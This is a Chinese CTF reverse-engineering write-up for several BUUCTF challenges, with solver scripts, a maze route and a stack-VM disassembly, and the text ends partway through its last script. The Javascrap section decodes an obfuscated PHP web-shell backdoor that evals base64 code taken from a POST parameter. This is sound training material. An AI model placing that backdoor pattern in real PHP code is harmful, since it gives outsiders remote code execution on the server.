BUUCTF Re部分wp(五)
[SWPU2019]ReverseMe
32exe,拖进ida

要求输入为32长度,

此处进行了一次异或,值为SWPU_2019_CTF

此处将异或处理后的数据存入另一地址,找到它下断

继续跑,

此处又进行了第二次异或,并且又换了地址,再次找到它下断,

此处判断了数据,写脚本
a="SWPU_2019_CTF"
b="86 0C 3E CA 98 D7 AE 19 E2 77 6B A6 6A A1 77 B0 69 91 37 05 7A F9 7B 30 43 5A 4B 10 86 7D D4 28"
b=b.split()
c="B3 37 0F F8 BC BC AE 5D BA 5A 4D 86 44 97 62 D3 4F BA 24 16 0B 9F 72 1A 65 68 6D 26 BA 6B C8 67"
c=c.split()
for i in range(len(b)):
c[i]=eval("0x"+c[i])^eval("0x"+b[i])
for i in range(len(c)):
c[i]=c[i]^ord(a[i%len(a)])
for i in c:
print(chr(i),end="")
[ACTF新生赛2020]Oruga
迷宫题,只有在碰到障碍时才能换方向
1111*1111111**** 111**111**111111 11111111**1**111 111*1**1**1**111 111*1**1**1*1111 11**1**1111*1111 11111**1111*1111 *111111111111111 111111111111*111 111111***111*111 1111111***1111** 111*1*1*1*1111*1 11111111111111** ****1*1*1*1111*1 1*1*1*1*1*1111*1 1*1*1*1*1*#111**
WEMEWEMJWEMJW
[FlareOn1]Bob Doge
这一上我还以为要逆安装程序,结果是安装完的程序。。。
c#,dnspy打开,找到decode,在下图处下个断


得到flag
[FlareOn2]very_success
32exe,应该是用汇编写的

这里很有意思,这个pop把返回地址压入eax
进sub_401084,

压入的地址被作为数据进行比对,其中加法用的是adc,v10是cf的值,在这里为一
a="AF AA AD EB AE AA EC A4 BA AF AE AA 8A C0 A7 B0 BC 9A BA A5 A5 BA AF B8 9D B8 F9 AE 9D AB B4 BC B6 B3 90 9A A8"
a=a.split()
for i in range(len(a)):
a[i]=eval("0x"+a[i])
a=a[::-1]
flag=""
c=0
for i in a:
b=(1<<(c&0x3))
flag+=chr((i-1-b)^0xc7)
c+=i
print(flag)
[FlareOn1]Javascrap
这题看了半天那个html文件,结果图片才是题目。。。

图片后面有东西,提出来大概是php,(为什么是大概,因为我不会php)
'''
<?php $terms=array("M", "Z", "]", "p", "\\", "w", "f", "1", "v", "<", "a", "Q", "z", " ", "s", "m", "+", "E", "D", "g", "W", "\"", "q", "y", "T", "V", "n", "S", "X", ")", "9", "C", "P", "r", "&", "\'", "!", "x", "G", ":", "2", "~", "O", "h", "u", "U", "@", ";", "H", "3", "F", "6", "b", "L", ">", "^", ",", ".", "l", "$", "d", "`", "%", "N", "*", "[", "0", "}", "J", "-", "5", "_", "A", "=", "{", "k", "o", "7", "#", "i", "I", "Y", "(", "j", "/", "?", "K", "c", "B", "t", "R", "4", "8", "e", "|");
$order=array(59, 71, 73, 13, 35, 10, 20, 81, 76, 10, 28, 63, 12, 1, 28, 11, 76, 68, 50, 30, 11, 24, 7, 63, 45, 20, 23, 68, 87, 42, 24, 60, 87, 63, 18, 58, 87, 63, 18, 58, 87, 63, 83, 43, 87, 93, 18, 90, 38, 28, 18, 19, 66, 28, 18, 17, 37, 63, 58, 37, 91, 63, 83, 43, 87, 42, 24, 60, 87, 93, 18, 87, 66, 28, 48, 19, 66, 63, 50, 37, 91, 63, 17, 1, 87, 93, 18, 45, 66, 28, 48, 19, 40, 11, 25, 5, 70, 63, 7, 37, 91, 63, 12, 1, 87, 93, 18, 81, 37, 28, 48, 19, 12, 63, 25, 37, 91, 63, 83, 63, 87, 93, 18, 87, 23, 28, 18, 75, 49, 28, 48, 19, 49, 0, 50, 37, 91, 63, 18, 50, 87, 42, 18, 90, 87, 93, 18, 81, 40, 28, 48, 19, 40, 11, 7, 5, 70, 63, 7, 37, 91, 63, 12, 68, 87, 93, 18, 81, 7, 28, 48, 19, 66, 63, 50, 5, 40, 63, 25, 37, 91, 63, 24, 63, 87, 63, 12, 68, 87, 0, 24, 17, 37, 28, 18, 17, 37, 0, 50, 5, 40, 42, 50, 5, 49, 42, 25, 5, 91, 63, 50, 5, 70, 42, 25, 37, 91, 63, 75, 1, 87, 93, 18, 1, 17, 80, 58, 66, 3, 86, 27, 88, 77, 80, 38, 25, 40, 81, 20, 5, 76, 81, 15, 50, 12, 1, 24, 81, 66, 28, 40, 90, 58, 81, 40, 30, 75, 1, 27, 19, 75, 28, 7, 88, 32, 45, 7, 90, 52, 80, 58, 5, 70, 63, 7, 5, 66, 42, 25, 37, 91, 0, 12, 50, 87, 63, 83, 43, 87, 93, 18, 90, 38, 28, 48, 19, 7, 63, 50, 5, 37, 0, 24, 1, 87, 0, 24, 72, 66, 28, 48, 19, 40, 0, 25, 5, 37, 0, 24, 1, 87, 93, 18, 11, 66, 28, 18, 87, 70, 28, 48, 19, 7, 63, 50, 5, 37, 0, 18, 1, 87, 42, 24, 60, 87, 0, 24, 17, 91, 28, 18, 75, 49, 28, 18, 45, 12, 28, 48, 19, 40, 0, 7, 5, 37, 0, 24, 90, 87, 93, 18, 81, 37, 28, 48, 19, 49, 0, 50, 5, 40, 63, 25, 5, 91, 63, 50, 5, 37, 0, 18, 68, 87, 93, 18, 1, 18, 28, 48, 19, 40, 0, 25, 5, 37, 0, 24, 90, 87, 0, 24, 72, 37, 28, 48, 19, 66, 63, 50, 5, 40, 63, 25, 37, 91, 63, 24, 63, 87, 63, 12, 68, 87, 0, 24, 17, 37, 28, 48, 19, 40, 90, 25, 37, 91, 63, 18, 90, 87, 93, 18, 90, 38, 28, 18, 19, 66, 28, 18, 75, 70, 28, 48, 19, 40, 90, 58, 37, 91, 63, 75, 11, 79, 28, 27, 75, 3, 42, 23, 88, 30, 35, 47, 59, 71, 71, 73, 35, 68, 38, 63, 8, 1, 38, 45, 30, 81, 15, 50, 12, 1, 24, 81, 66, 28, 40, 90, 58, 81, 40, 30, 75, 1, 27, 19, 75, 28, 23, 75, 77, 1, 28, 1, 43, 52, 31, 19, 75, 81, 40, 30, 75, 1, 27, 75, 77, 35, 47, 59, 71, 71, 71, 73, 21, 4, 37, 51, 40, 4, 7, 91, 7, 4, 37, 77, 49, 4, 7, 91, 70, 4, 37, 49, 51, 4, 51, 91, 4, 37, 70, 6, 4, 7, 91, 91, 4, 37, 51, 70, 4, 7, 91, 49, 4, 37, 51, 6, 4, 7, 91, 91, 4, 37, 51, 70, 21, 47, 93, 8, 10, 58, 82, 59, 71, 71, 71, 82, 59, 71, 71, 29, 29, 47);
$do_me="";
for($i=0;$i<count($order);$i++){
$do_me=$do_me.$terms[$order[$i]];
}
eval($do_me); ?>
'''
terms=["M", "Z", "]", "p", "\\", "w", "f", "1", "v", "<", "a", "Q", "z", " ", "s", "m", "+", "E", "D", "g", "W", "\"", "q", "y", "T", "V", "n", "S", "X", ")", "9", "C", "P", "r", "&", "\'", "!", "x", "G", ":", "2", "~", "O", "h", "u", "U", "@", ";", "H", "3", "F", "6", "b", "L", ">", "^", ",", ".", "l", "$", "d", "`", "%", "N", "*", "[", "0", "}", "J", "-", "5", "_", "A", "=", "{", "k", "o", "7", "#", "i", "I", "Y", "(", "j", "/", "?", "K", "c", "B", "t", "R", "4", "8", "e", "|"]
order=[59, 71, 73, 13, 35, 10, 20, 81, 76, 10, 28, 63, 12, 1, 28, 11, 76, 68, 50, 30, 11, 24, 7, 63, 45, 20, 23, 68, 87, 42, 24, 60, 87, 63, 18, 58, 87, 63, 18, 58, 87, 63, 83, 43, 87, 93, 18, 90, 38, 28, 18, 19, 66, 28, 18, 17, 37, 63, 58, 37, 91, 63, 83, 43, 87, 42, 24, 60, 87, 93, 18, 87, 66, 28, 48, 19, 66, 63, 50, 37, 91, 63, 17, 1, 87, 93, 18, 45, 66, 28, 48, 19, 40, 11, 25, 5, 70, 63, 7, 37, 91, 63, 12, 1, 87, 93, 18, 81, 37, 28, 48, 19, 12, 63, 25, 37, 91, 63, 83, 63, 87, 93, 18, 87, 23, 28, 18, 75, 49, 28, 48, 19, 49, 0, 50, 37, 91, 63, 18, 50, 87, 42, 18, 90, 87, 93, 18, 81, 40, 28, 48, 19, 40, 11, 7, 5, 70, 63, 7, 37, 91, 63, 12, 68, 87, 93, 18, 81, 7, 28, 48, 19, 66, 63, 50, 5, 40, 63, 25, 37, 91, 63, 24, 63, 87, 63, 12, 68, 87, 0, 24, 17, 37, 28, 18, 17, 37, 0, 50, 5, 40, 42, 50, 5, 49, 42, 25, 5, 91, 63, 50, 5, 70, 42, 25, 37, 91, 63, 75, 1, 87, 93, 18, 1, 17, 80, 58, 66, 3, 86, 27, 88, 77, 80, 38, 25, 40, 81, 20, 5, 76, 81, 15, 50, 12, 1, 24, 81, 66, 28, 40, 90, 58, 81, 40, 30, 75, 1, 27, 19, 75, 28, 7, 88, 32, 45, 7, 90, 52, 80, 58, 5, 70, 63, 7, 5, 66, 42, 25, 37, 91, 0, 12, 50, 87, 63, 83, 43, 87, 93, 18, 90, 38, 28, 48, 19, 7, 63, 50, 5, 37, 0, 24, 1, 87, 0, 24, 72, 66, 28, 48, 19, 40, 0, 25, 5, 37, 0, 24, 1, 87, 93, 18, 11, 66, 28, 18, 87, 70, 28, 48, 19, 7, 63, 50, 5, 37, 0, 18, 1, 87, 42, 24, 60, 87, 0, 24, 17, 91, 28, 18, 75, 49, 28, 18, 45, 12, 28, 48, 19, 40, 0, 7, 5, 37, 0, 24, 90, 87, 93, 18, 81, 37, 28, 48, 19, 49, 0, 50, 5, 40, 63, 25, 5, 91, 63, 50, 5, 37, 0, 18, 68, 87, 93, 18, 1, 18, 28, 48, 19, 40, 0, 25, 5, 37, 0, 24, 90, 87, 0, 24, 72, 37, 28, 48, 19, 66, 63, 50, 5, 40, 63, 25, 37, 91, 63, 24, 63, 87, 63, 12, 68, 87, 0, 24, 17, 37, 28, 48, 19, 40, 90, 25, 37, 91, 63, 18, 90, 87, 93, 18, 90, 38, 28, 18, 19, 66, 28, 18, 75, 70, 28, 48, 19, 40, 90, 58, 37, 91, 63, 75, 11, 79, 28, 27, 75, 3, 42, 23, 88, 30, 35, 47, 59, 71, 71, 73, 35, 68, 38, 63, 8, 1, 38, 45, 30, 81, 15, 50, 12, 1, 24, 81, 66, 28, 40, 90, 58, 81, 40, 30, 75, 1, 27, 19, 75, 28, 23, 75, 77, 1, 28, 1, 43, 52, 31, 19, 75, 81, 40, 30, 75, 1, 27, 75, 77, 35, 47, 59, 71, 71, 71, 73, 21, 4, 37, 51, 40, 4, 7, 91, 7, 4, 37, 77, 49, 4, 7, 91, 70, 4, 37, 49, 51, 4, 51, 91, 4, 37, 70, 6, 4, 7, 91, 91, 4, 37, 51, 70, 4, 7, 91, 49, 4, 37, 51, 6, 4, 7, 91, 91, 4, 37, 51, 70, 21, 47, 93, 8, 10, 58, 82, 59, 71, 71, 71, 82, 59, 71, 71, 29, 29, 47]
do_me=""
for i in range(len(order)):
do_me+=terms[order[i]]
print(do_me)
得到
$_= 'aWYoaXNzZXQoJF9QT1NUWyJcOTdcNDlcNDlcNjhceDRGXDg0XDExNlx4NjhcOTdceDc0XHg0NFx4NEZceDU0XHg2QVw5N1x4NzZceDYxXHgzNVx4NjNceDcyXDk3XHg3MFx4NDFcODRceDY2XHg2Q1w5N1x4NzJceDY1XHg0NFw2NVx4NTNcNzJcMTExXDExMFw2OFw3OVw4NFw5OVx4NkZceDZEIl0pKSB7IGV2YWwoYmFzZTY0X2RlY29kZSgkX1BPU1RbIlw5N1w0OVx4MzFcNjhceDRGXHg1NFwxMTZcMTA0XHg2MVwxMTZceDQ0XDc5XHg1NFwxMDZcOTdcMTE4XDk3XDUzXHg2M1wxMTRceDYxXHg3MFw2NVw4NFwxMDJceDZDXHg2MVwxMTRcMTAxXHg0NFw2NVx4NTNcNzJcMTExXHg2RVx4NDRceDRGXDg0XDk5XHg2Rlx4NkQiXSkpOyB9';$__='JGNvZGU9YmFzZTY0X2RlY29kZSgkXyk7ZXZhbCgkY29kZSk7';$___="\x62\141\x73\145\x36\64\x5f\144\x65\143\x6f\144\x65";eval($___($__));
看着像base64,解密
if(isset($_POST["\97\49\49\68\x4F\84\116\x68\97\x74\x44\x4F\x54\x6A\97\x76\x61\x35\x63\x72\97\x70\x41\84\x66\x6C\97\x72\x65\x44\65\x53\72\111\110\68\79\84\99\x6F\x6D"])) { eval(base64_decode($_POST["\97\49\x31\68\x4F\x54\116\104\x61\116\x44\79\x54\106\97\118\97\53\x63\114\x61\x70\65\84\102\x6C\x61\114\101\x44\65\x53\72\111\x6E\x44\x4F\84\99\x6F\x6D"])); }$code=base64_decode($_);eval($code);
post里的值就是flag
[FlareOn1]Shellolololol
32exe,拖进od,程序跳到了栈里运行

程序里有好几个这样的部分,直接在数据窗口看esi指向地址的变化就能找到flag
[HDCTF2019]MFC
这题参考了https://bbs.pediy.com/thread-250802.htm
MFC,vmp壳
用xspy

有个OnMsg:0464
#include<stdio.h>
#include<windows.h>
int main(void) {
HWND h = FindWindowA(NULL, "Flag就在控件里");
SendMessage(h, 0x464, NULL, NULL);
return 0;
}

解des得到flag
[XMAN2018排位赛]easyvm
mach-o 栈虚拟机 没去符号还是比较好看的


写脚本
op="05 01 0B 13 03 03 13 00 00 13 04 04 28 0C 00 33 14 00 20 05 09 01 11 09 00 0B 0A 09 01 04 0A 1B 05 04 0C 03 01 24 03 20 28 13 00 00 07 08 05 0E 08 E0 07 02 08 09 0A 02 01 00 0A 18 00 E0 1E 00 05 01 04 00 13 03 03 28 09 0A 02 01 00 0A 18 00 1F 20 00 03 1B 05 00 07 08 05 0E 08 E0 07 02 08 09 0A 02 01 00 0A 18 00 E0 1E 00 05 1D 05 0A 0D 0A 00 1B 05 0A 0C 03 01 24 03 1F 28 09 0A 02 01 00 0A 18 00 1F 20 00 03 0D 00 04 1B 05 00 13 03 03 03 04 0D 28 07 08 05 0E 08 E0 07 02 08 09 0A 02 01 00 0A 1B 05 00 01 00 04 0D 00 03 1D 05 0A 13 0A 00 1B 05 0A 22 04 08 0C 03 01 24 03 20 28 13 03 03 13 04 04 05 01 0C 28 05 09 01 11 09 03 0B 0A 09 01 00 0A 1B 05 00 07 08 05 0E 08 DF 09 0A 08 1D 05 00 1B 05 00 27 00 0A 17 04 07 0C 03 01 24 03 20 28 2A "
op=op.split()
for i in range(len(op)):
op[i]=eval("0x"+op[i])
v21=0
for i in range(len(op)):
v24 = op[v21]
v21+=1
v23 = v24 & 0xFE
v22 = v24 & 1
if v23==0:
v8 = op[v21]
v21+=1
v7 = op[v21]
v21+=1
if v22 == 1:
print(str(i)+"mov((int *)(&v25)["+str(v8)+"], (unsigned int)*(&v25)["+str(v7)+"])")
else:
print(str(i)+"mov((int *)(&v25)["+str(v8)+"], "+str(v7)+")")
if v23==2:
v8 = op[v21]
v21+=1
v7 = op[v21]
v21+=1
if v22 == 1:
print(str(i)+"mov32((int *)(&v25)["+str(v8)+"], (int)*(&v25)["+str(v7)+"])")
else:
print(str(i)+"mov32((int *)(&v25)["+str(v8)+"], "+str(v7)+")")
if v23==4:
if v22 == 1:
v8 = op[v21]
v21+=1
v7 = op[v21]
v21+=1
print(str(i)+"lea_ch((&v25)["+str(v8)+"], *(&v25)["+str(v7)+"])")
if v23==6:
v8 = op[v21]
v21+=1
v7 = op[v21]
v21+=1
if v22 == 1:
print(str(i)+"lea_int((int **)(&v25)["+str(v8)+"], (int *)*(&v25)["+str(v7)+"])")
if v23==8:
v8 = op[v21]
v21+=1
v7 = op[v21]
v21+=1
if v22 == 1:
print(str(i)+"ldr_int((int *)(&v25)["+str(v8)+"], (int *)*(&v25)["+str(v7)+"])")
if v23==10:
v8 = op[v21]
v21+=1
v7 = op[v21]
v21+=1
if v22 == 1:
print(str(i)+"ldr_ch((int *)(&v25)["+str(v8)+"], *(&v25)["+str(v7)+"])")
if v23==12:
v8 = op[v21]
v21+=1
v7 = op[v21]
v21+=1
if v22 == 1:
print(str(i)+"add((int *)(&v25)["+str(v8)+"], (int)*(&v25)["+str(v7)+"])")
else:
print(str(i)+"add((int *)(&v25)["+str(v8)+"], "+str(v7)+")")
if v23==14:
v8 = op[v21]
v21+=1
v7 = op[v21]
v21+=1
if v22 == 1:
print(str(i)+"add_pint((int **)(&v25)["+str(v8)+"], (int)*(&v25)["+str(v7)+"])")
else:
print(str(i)+"add_pint((int **)(&v25)["+str(v8)+"], "+str(v7)+")")
if v23==16:
v8 = op[v21]
v21+=1
v7 = op[v21]
v21+=1
if v22 == 1:
print(str(i)+"add_pch((&v25)["+str(v8)+"], (int)*(&v25)["+str(v7)+"])")
else:
print(str(i)+"add_pch((&v25)["+str(v8)+"], "+str(v7)+")")
if v23==18:
v8 = op[v21]
v21+=1
v7 = op[v21]
v21+=1
if v22 == 1:
print(str(i)+"my_xor((int *)(&v25)["+str(v8)+"], (int)*(&v25)["+str(v7)+"])")
else:
print(str(i)+"my_xor((int *)(&v25)["+str(v8)+"], "+str(v7)+")")
if v23==20:
v8 = op[v21]
v21+=1
v7 = op[v21]
v21+=1
if v22==0:
print(str(i)+"mod((int *)(&v25)["+str(v8)+"], "+str(v7)+")")
if v23==22:
v8 = op[v21]
v21+=1
v7 = op[v21]
v21+=1
if v22 == 1:
print(str(i)+"my_or((int *)(&v25)["+str(v8)+"], (int)*(&v25)["+str(v7)+"])")
else:
print(str(i)+"my_or((int *)(&v25)["+str(v8)+"], "+str(v7)+")")
if v23==24:
v8 = op[v21]
v21+=1
v7 = op[v21]
v21+=1
if v22 == 1:
print(str(i)+"my_and((int *)(&v25)["+str(v8)+"], (int)*(&v25)["+str(v7)+"])")
else:
print(str(i)+"my_and((int *)(&v25)["+str(v8)+"], "+str(v7)+")")
if v23==26:
v8 = op[v21]
v21+=1
v7 = op[v21]
v21+=1
if v22 == 1:
print(str(i)+"push((int **)(&v25)["+str(v8)+"], (int)*(&v25)["+str(v7)+"])")
else:
push(str(i)+"(int **)(&v25)["+str(v8)+"], "+str(v7)+")")
if v23==28:
v8 = op[v21]
v21+=1
v7 = op[v21]
v21+=1
if v22 == 1:
print(str(i)+"pop((int **)(&v25)["+str(v8)+"], (int *)(&v25)["+str(v7)+"])")
if v23==30:
v8 = op[v21]
v21+=1
v7 = op[v21]
v21+=1
if v22 == 1:
print(str(i)+"shr((int *)(&v25)["+str(v8)+"], (int)*(&v25)["+str(v7)+"])")
else:
print(str(i)+"shr((int *)(&v25)["+str(v8)+"], "+str(v7)+")")
if v23==32:
v8 = op[v21]
v21+=1
v7 = op[v21]
v21+=1
if v22 == 1:
print(str(i)+"shl((int *)(&v25)["+str(v8)+"], (int)*(&v25)["+str(v7)+"])")
else:
print(str(i)+"shl((int *)(&v25)["+str(v8)+"], "+str(v7)+")")
if v23==34:
v8 = op[v21]
v21+=1
v7 = op[v21]
v21+=1
if v22 == 1:
print(str(i)+"ror((int *)(&v25)["+str(v8)+"], (int)*(&v25)["+str(v7)+"])")
else:
print(str(i)+"ror((int *)(&v25)["+str(v8)+"], "+str(v7)+")")
if v23==36:
v8 = op[v21]
v21+=1
v7 = op[v21]
v21+=1
if v22 == 1:
print(str(i)+"v11 = cmpl((int)*(&v25)["+str(v8)+"], (int)*(&v25)["+str(v7)+"])")
else:
print(str(i)+"v11 = cmpl((int)*(&v25)["+str(v8)+"], "+str(v7)+")")
if v23==38:
v8 = op[v21]
v21+=1
v7 = op[v21]
v21+=1
if v22 == 1:
print(str(i)+"v10 = cmpeq((unsigned int)*(&v25)["+str(v8)+"], (unsigned int)*(&v25)["+str(v7)+"])")
else:
print(str(i)+"v10 = cmpeq((unsigned int)*(&v25)["+str(v8)+"], "+str(v7)+")")
if v23==40:
print("loop")
"""
if inloop==1:
if v11==1:
v21 = v20
else:
inloop = 0
else:
inloop = 1
v20 = v21
"""
if v23==42:
'''
if v17==1:
print("fail...\n")
else:
print("success!!\n")
'''
break
else:
continue
得到
0lea_ch((&v25)[1], *(&v25)[11])
1my_xor((int*)(&v25)[3], (int)*(&v25)[3])
2my_xor((int*)(&v25)[0], (int)*(&v25)[0])
3my_xor((int*)(&v25)[4], (int)*(&v25)[4])
loop //for 0 to 32:
5add((int*)(&v25)[0], 51) // a+=51%32
6mod((int*)(&v25)[0], 32) // c[i]=flag[a]
7lea_ch((&v25)[9], *(&v25)[1]) //
8add_pch((&v25)[9], (int)*(&v25)[0])
9ldr_ch((int*)(&v25)[10], *(&v25)[9])
10mov((int*)(&v25)[4], (unsigned int)*(&v25)[10])
11push((int**)(&v25)[5], (int)*(&v25)[4])
12add((int*)(&v25)[3], 1)
13v11 = cmpl((int)*(&v25)[3], 32)
loop
15my_xor((int*)(&v25)[0], (int)*(&v25)[0])
16lea_int((int**)(&v25)[8], (int*)*(&v25)[5])
17add_pint((int**)(&v25)[8], 224)
18lea_int((int**)(&v25)[2], (int*)*(&v25)[8])
19ldr_int((int*)(&v25)[10], (int*)*(&v25)[2])
20mov((int*)(&v25)[0], (unsigned int)*(&v25)[10])
21my_and((int*)(&v25)[0], 224)
22shr((int*)(&v25)[0], 5)
23mov((int*)(&v25)[4], (unsigned int)*(&v25)[0])
24my_xor((int*)(&v25)[3], (int)*(&v25)[3])
loop //for 0 to 31
26ldr_int((int*)(&v25)[10], (int*)*(&v25)[2]) //x1&0x1f<<3+x2&0xe0>>5
27mov((int*)(&v25)[0], (unsigned int)*(&v25)[10]) //上下两段是第32个
28my_and((int*)(&v25)[0], 31)
29shl((int*)(&v25)[0], 3)
30push((int**)(&v25)[5], (int)*(&v25)[0])
31lea_int((int**)(&v25)[8], (int*)*(&v25)[5])
32add_pint((int**)(&v25)[8], 224)
33lea_int((int**)(&v25)[2], (int*)*(&v25)[8])
34ldr_int((int*)(&v25)[10], (int*)*(&v25)[2])
35mov((int*)(&v25)[0], (unsigned int)*(&v25)[10])
36my_and((int*)(&v25)[0], 224)
37shr((int*)(&v25)[0], 5)
38pop((int**)(&v25)[5], (int*)(&v25)[10])
39add((int*)(&v25)[10], (int)*(&v25)[0])
40push((int**)(&v25)[5], (int)*(&v25)[10])
41add((int*)(&v25)[3], 1)
42v11 = cmpl((int)*(&v25)[3], 31)
loop
44ldr_int((int*)(&v25)[10], (int*)*(&v25)[2])
45mov((int*)(&v25)[0], (unsigned int)*(&v25)[10])
46my_and((int*)(&v25)[0], 31)
47shl((int*)(&v25)[0], 3)
48add((int*)(&v25)[0], (int)*(&v25)[4])
49push((int**)(&v25)[5], (int)*(&v25)[0])
50my_xor((int*)(&v25)[3], (int)*(&v25)[3])
51mov32((int*)(&v25)[4], (int)*(&v25)[13])
loop //for 0 to 32
53lea_int((int**)(&v25)[8], (int*)*(&v25)[5]) // x^(?+i)
54add_pint((int**)(&v25)[8], 224)
55lea_int((int**)(&v25)[2], (int*)*(&v25)[8])
56ldr_int((int*)(&v25)[10], (int*)*(&v25)[2])
57mov((int*)(&v25)[0], (unsigned int)*(&v25)[10])
58push((int**)(&v25)[5], (int)*(&v25)[0])
59mov((int*)(&v25)[0], (unsigned int)*(&v25)[4])
60add((int*)(&v25)[0], (int)*(&v25)[3])
61pop((int**)(&v25)[5], (int*)(&v25)[10])
62my_xor((int*)(&v25)[10], (int)*(&v25)[0])
63push((int**)(&v25)[5], (int)*(&v25)[10])
64ror((int*)(&v25)[4], 8)
65add((int*)(&v25)[3], 1)
66v11 = cmpl((int)*(&v25)[3], 32)
loop
68my_xor((int*)(&v25)[3], (int)*(&v25)[3])
69my_xor((int*)(&v25)[4], (int)*(&v25)[4])
70lea_ch((&v25)[1], *(&v25)[12])
loop
72lea_ch((&v25)[9], *(&v25)[1])
73add_pch((&v25)[9], (int)*(&v25)[3])
74ldr_ch((int*)(&v25)[10], *(&v25)[9])
75mov((int*)(&v25)[0], (unsigned int)*(&v25)[10])
76push((int**)(&v25)[5], (int)*(&v25)[0])
77lea_int((int**)(&v25)[8], (int*)*(&v25)[5])
78add_pint((int**)(&v25)[8], 223)
79ldr_int((int*)(&v25)[10], (int*)*(&v25)[8])
80pop((int**)(&v25)[5], (int*)(&v25)[0])
81push((int**)(&v25)[5], (int)*(&v25)[0])
82v10 = cmpeq((unsigned int)*(&v25)[0], (unsigned int)*(&v25)[10])
83my_or((int*)(&v25)[4], (int)*(&v25)[7])
84add((int*)(&v25)[3], 1)
85v11 = cmpl((int)*(&v25)[3], 32)
loop
关键加密其实就是比特流循环左移三位
cmp="75 85 D1 39 0B 29 CD 77 6D 9F 73 23 61 8B 4D 45 9D 8F 5B 11 C1 C9 E5 CF 45 E5 B1 B3 41 D9 CF CF "
v2=[0xde,0xad,0xbe,0xef]
cmp=cmp.split()
for i in range(len(cmp)):
cmp[i]=eval("0x"+cmp[i])
f=[]
for i in range(32):
f.append(0)
